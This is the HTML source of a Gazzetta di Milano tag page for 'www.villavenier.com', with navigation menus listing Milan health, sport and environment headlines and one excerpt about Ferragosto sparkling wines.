	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "791";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" class="td-image-wrap " title="Ticket sanitari, ok Uil a emendamento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ticket sanitari, ok Uil a emendamento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/04/E5B621B8-5D7A-46EE-BE38-35C3F25B04F5-export.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" title="Ticket sanitari, ok Uil a emendamento">Ticket sanitari, ok Uil a emendamento</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/san-raffaele-uil-la-regione-ha-gli-strumenti-per-governare-i-rapporti/"  rel="bookmark" class="td-image-wrap " title="San Raffaele. UIL: La regione ha gli strumenti per governare i rapporti" ><img class="entry-thumb" src="[data-uri]" alt="" title="San Raffaele. UIL: La regione ha gli strumenti per governare i rapporti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/ftg_ipa65226653_ospedale_san_raffaele.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/san-raffaele-uil-la-regione-ha-gli-strumenti-per-governare-i-rapporti/"  rel="bookmark" title="San Raffaele. UIL: La regione ha gli strumenti per governare i rapporti">San Raffaele. UIL: La regione ha gli strumenti per governare i&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4017";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1005";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/linter-non-si-ferma-battuta-ludinese/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/lautaro_martinez2.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/linter-non-si-ferma-battuta-ludinese/"  rel="bookmark" title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese">L&#8217;Inter non si ferma, battuta l&#8217;Udinese</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/eurolega-olimpia-sconfitta-dalla-stella-rossa-3/"  rel="bookmark" class="td-image-wrap " title="Eurolega, Olimpia sconfitta dalla Stella Rossa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eurolega, Olimpia sconfitta dalla Stella Rossa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55043347404_d687305594_k.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/eurolega-olimpia-sconfitta-dalla-stella-rossa-3/"  rel="bookmark" title="Eurolega, Olimpia sconfitta dalla Stella Rossa">Eurolega, Olimpia sconfitta dalla Stella Rossa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/fiorentina-morto-il-patron-commisso/"  rel="bookmark" class="td-image-wrap " title="Fiorentina, morto il patron Commisso" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fiorentina, morto il patron Commisso" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/commisso_fiorentina_ipa_fg.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/fiorentina-morto-il-patron-commisso/"  rel="bookmark" title="Fiorentina, morto il patron Commisso">Fiorentina, morto il patron Commisso</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/atalanta-pari-a-pisa/"  rel="bookmark" class="td-image-wrap " title="Atalanta, pari a Pisa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atalanta, pari a Pisa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/image-7291ae2f-58f2-4883-94a1-884c6e5673bd-85-2560-1440.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/atalanta-pari-a-pisa/"  rel="bookmark" title="Atalanta, pari a Pisa">Atalanta, pari a Pisa</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1757";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "440";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da venerdì 16 misure di I livello a Monza, Como,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" class="td-image-wrap " title="Nella Bassa lombarda non si respira da inizio anno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nella Bassa lombarda non si respira da inizio anno" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Immagine-2026-01-12-141223.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" title="Nella Bassa lombarda non si respira da inizio anno">Nella Bassa lombarda non si respira da inizio anno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/la-gestione-dei-residui-industriali-una-scelta-di-sicurezza-e-valore/"  rel="bookmark" class="td-image-wrap " title="La gestione dei residui industriali: una scelta di sicurezza e valore" ><img class="entry-thumb" src="[data-uri]" alt="Gestione dei residui industriali" title="La gestione dei residui industriali: una scelta di sicurezza e valore" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Gestione-rifiuti-speciali.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/la-gestione-dei-residui-industriali-una-scelta-di-sicurezza-e-valore/"  rel="bookmark" title="La gestione dei residui industriali: una scelta di sicurezza e valore">La gestione dei residui industriali: una scelta di sicurezza e valore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/esperienze-di-partecipazione-a-tutela-dellambiente-webinar-giovedi-29/"  rel="bookmark" class="td-image-wrap " title="Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29" ><img class="entry-thumb" src="[data-uri]" alt="" title="Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/06/green-ok.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/esperienze-di-partecipazione-a-tutela-dellambiente-webinar-giovedi-29/"  rel="bookmark" title="Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29">Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Www.villavenier.com</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: www.villavenier.com</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/moda/le-10-bollicine-di-ferragosto/"  rel="bookmark" class="td-image-wrap " title="Le 10 Bollicine di Ferragosto." ><img class="entry-thumb" src="[data-uri]" alt="" title="Le 10 Bollicine di Ferragosto." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2019/08/Ferrari.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/moda/" class="td-post-category" >Moda Milano</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/moda/le-10-bollicine-di-ferragosto/"  rel="bookmark" title="Le 10 Bollicine di Ferragosto.">Le 10 Bollicine di Ferragosto.</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-08T13:06:36+02:00" >8 Agosto 2019</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/moda/le-10-bollicine-di-ferragosto/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                “Ferragosto”, Feriae Augusti, festività nata all’epoca della Roma imperiale e oggi come allora dedicata al  completo relax.

In spiaggia o in montagna, il 15 agosto,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"POST POPOLARI","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","time_ago_add_txt":"ago","accent_text_color":"#","class":"td_block_widget tdi_35","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "8";
block_tdi_35.found_posts = "43450";
block_tdi_35.header_color = "#";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "5432";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POST POPOLARI</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-business-hub/la-convenienza-del-noleggio-a-lungo-termine-a-milano/"  rel="bookmark" class="td-image-wrap " title="La convenienza del noleggio a lungo termine a Milano" ><img class="entry-thumb" src="[data-uri]" alt="" title="La convenienza del noleggio a lungo termine a Milano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/03/unnamed-1.png?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-business-hub/la-convenienza-del-noleggio-a-lungo-termine-a-milano/"  rel="bookmark" title="La convenienza del noleggio a lungo termine a Milano">La convenienza del noleggio a lungo termine a Milano</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-18T10:50:51+02:00" >18 Marzo 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/moda/capsule-zilli-sport-per-lunicef-con-youri-djorkaeff/"  rel="bookmark" class="td-image-wrap " title="Capsule Zilli Sport per l&#8217;Unicef con Youri Djorkaeff." ><img class="entry-thumb" src="[data-uri]" alt="" title="Capsule Zilli Sport per l&#8217;Unicef con Youri Djorkaeff." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/05/ZILLI_YOURI-DJORKAEFF-FOTO-2-scaled.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
